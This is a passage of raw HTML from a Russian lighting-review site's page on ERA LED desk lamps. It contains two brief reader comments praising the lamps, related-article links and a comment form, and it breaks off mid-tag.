onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br/><span class="post-ratings-text" id="ratings_11049_text"></span></div><div id="post-ratings-11049-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/></noscript> Загрузка...</div></div><meta itemprop="datePublished" content="2020-11-16T12:18:14+05:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lampaexpert.ru/svetilniki/nastolnye/era" content="Светодиодные настольные лампы от компании ЭРА"><meta itemprop="dateModified" content="2022-09-10"><meta itemprop="datePublished" content="2020-11-16T12:18:14+05:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image"  alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url image" src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" alt="Лампа Эксперт"></noscript></div><meta itemprop="name" content="Лампа Эксперт"><meta itemprop="telephone" content="Лампа Эксперт"><meta itemprop="address" content="https://lampaexpert.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-11753" class="post-card post-card-related post-11753 post type-post status-publish format-standard has-post-thumbnail category-nastolnye"><div class="post-card__image"><a href="https://lampaexpert.ru/svetilniki/nastolnye/svoimi-rukami-iz-dereva"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/04/maxresdefault-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/04/maxresdefault-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/04/maxresdefault-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/04/maxresdefault-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/04/maxresdefault-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/04/maxresdefault.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/04/maxresdefault-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/04/maxresdefault-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/04/maxresdefault-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/04/maxresdefault-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/04/maxresdefault-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/04/maxresdefault-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/04/maxresdefault-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/04/maxresdefault.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Настольные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/svetilniki/nastolnye/svoimi-rukami-iz-dereva">Как сделать настольный светильник из дерева</a></div></header></div><div id="post-11468" class="post-card post-card-related post-11468 post type-post status-publish format-standard has-post-thumbnail category-nastolnye"><div class="post-card__image"><a href="https://lampaexpert.ru/svetilniki/nastolnye/vybiraem-nastolnuyu-lampu-na-akkumulyatore-s-zaryadkoy-dlya-telefona"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/02/c79daba896f09702cf1c18627bf2d97d-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/02/c79daba896f09702cf1c18627bf2d97d-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/02/c79daba896f09702cf1c18627bf2d97d-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/02/c79daba896f09702cf1c18627bf2d97d-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/02/c79daba896f09702cf1c18627bf2d97d-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/02/c79daba896f09702cf1c18627bf2d97d.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/02/c79daba896f09702cf1c18627bf2d97d-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/02/c79daba896f09702cf1c18627bf2d97d-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/02/c79daba896f09702cf1c18627bf2d97d-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/02/c79daba896f09702cf1c18627bf2d97d-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/02/c79daba896f09702cf1c18627bf2d97d-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/02/c79daba896f09702cf1c18627bf2d97d-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/02/c79daba896f09702cf1c18627bf2d97d-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/02/c79daba896f09702cf1c18627bf2d97d.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Настольные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/svetilniki/nastolnye/vybiraem-nastolnuyu-lampu-na-akkumulyatore-s-zaryadkoy-dlya-telefona">Выбираем настольную лампу на аккумуляторе с зарядкой для телефона</a></div></header></div><div id="post-11356" class="post-card post-card-related post-11356 post type-post status-publish format-standard has-post-thumbnail category-nastolnye"><div class="post-card__image"><a href="https://lampaexpert.ru/svetilniki/nastolnye/svetodiodnye-na-prischepke"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/12/f05b54739ac53fa71d69bc6b665a5879-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2020/12/f05b54739ac53fa71d69bc6b665a5879-770x330.jpg 770w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/12/f05b54739ac53fa71d69bc6b665a5879-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2020/12/f05b54739ac53fa71d69bc6b665a5879-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2020/12/f05b54739ac53fa71d69bc6b665a5879-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2020/12/f05b54739ac53fa71d69bc6b665a5879-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Настольные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/svetilniki/nastolnye/svetodiodnye-na-prischepke">Светодиодные светильники на прищепке</a></div></header></div><div id="post-11150" class="post-card post-card-related post-11150 post type-post status-publish format-standard has-post-thumbnail category-nastolnye"><div class="post-card__image"><a href="https://lampaexpert.ru/svetilniki/nastolnye/lampy-klassika"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/nastolnye-lampy-s-abazhurom-6-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2020/11/nastolnye-lampy-s-abazhurom-6-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/11/nastolnye-lampy-s-abazhurom-6-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/11/nastolnye-lampy-s-abazhurom-6-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/nastolnye-lampy-s-abazhurom-6-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2020/11/nastolnye-lampy-s-abazhurom-6.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/11/nastolnye-lampy-s-abazhurom-6-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2020/11/nastolnye-lampy-s-abazhurom-6-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/nastolnye-lampy-s-abazhurom-6-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2020/11/nastolnye-lampy-s-abazhurom-6-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/11/nastolnye-lampy-s-abazhurom-6-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/11/nastolnye-lampy-s-abazhurom-6-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/nastolnye-lampy-s-abazhurom-6-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2020/11/nastolnye-lampy-s-abazhurom-6.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Настольные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/svetilniki/nastolnye/lampy-klassika">Как выбрать классическую настольную лампу от итальянских брендов</a></div></header></div></div></div><div id="comments" class="comments-area"><div class="comments-title">Комментарии: 2</div><ol class="comment-list"><li class="comment even thread-even depth-1" id="li-comment-10980" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-10980"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Саша</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>У меня есть лампа ЭРА NLED-413-1W-высокое качество и вполне симпатичный внешний вид у нее.</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10980"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-10980' data-commentid="10980" data-postid="11049" data-belowelement="comment-10980" data-respondelement="respond" data-replyto="Комментарий к записи Саша" aria-label='Комментарий к записи Саша'>Ответить</span></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-11126" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-11126"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Вячеслав</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>У меня настольная лампа Эра в кабинете, вполне доволен. Служит уже долго и, судя по всему, еще долго будет работать, качество порадовало.</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="11126"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-11126' data-commentid="11126" data-postid="11049" data-belowelement="comment-11126" data-respondelement="respond" data-replyto="Комментарий к записи Вячеслав" aria-label='Комментарий к записи Вячеслав'>Ответить</span></div></div></div></li></ol><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/svetilniki/nastolnye/era#respond" style="display:none;">Отменить ответ</a></small></div><form action="" method="post" id="commentform" class="comment-form" novalidate></form><form action="https://lampaexpert.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p><p class="comment-form-url comment-form-attachment"><label for="attachment">Файл</label><input id="attachment" name="attachment" type="file"/></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img  alt=";-)" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img  alt=":|" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img  alt=":x" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img  alt=":twisted:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img  alt=":smile:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img  alt=":shock:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img  alt=":sad:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img  alt=":roll:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img  alt=":razz:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img  alt=":oops:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img  alt=":o" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img  alt=":mrgreen:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img  alt=":lol:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img  alt=":idea:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img  alt=":grin:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img  alt=":evil:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img  alt=":cry:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img  alt=":cool:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img  alt=":arrow:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img  alt=":???:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img  alt=":?:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img  alt=":!:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='11049' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8031b39976"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="47"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="mycloud"> <a target="_blank" href="https://zen.yandex.ru/lampexpert"><span class="g5e5" style="background-image:url('/zen_Button+Text_white.svg');"></span></a><div class="widget-header">Смотри освещение по интересам</div><ul class='wp-tag-cloud' role='list'><li><a href="https://lampaexpert.ru/tag/arduino" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12pt;">Arduino<div class="tag-image"><img width="41" height="20"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="41" height="20" src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-v-vannoy" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 12pt;">в ванной<div class="tag-image"><img width="27" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="27" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-akvariuma" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 12pt;">для аквариума<div class="tag-image"><img width="33" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="33" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-lestnits" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 12pt;">для лестниц<div class="tag-image"><img width="21" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="21" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/ulichnoe-osveschenie" class="tag-cloud-link tag-link-34 tag-link-position-5" style="font-size: 12pt;">для улицы<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/kuhonnoe-osveschenie" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 12pt;">на кухне<div class="tag-image"><img width="16" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="16" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/neispravnosti" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 12pt;">неисправности<div class="tag-image"><img width="17" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="17" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-na-potolke" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 12pt;">освещение на потолке<div class="tag-image"><img width="28" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="28" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-pod-armstrong" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 12pt;">под армстронг<div class="tag-image"><img width="25" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="25" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/regulirovka-sveta" class="tag-cloud-link 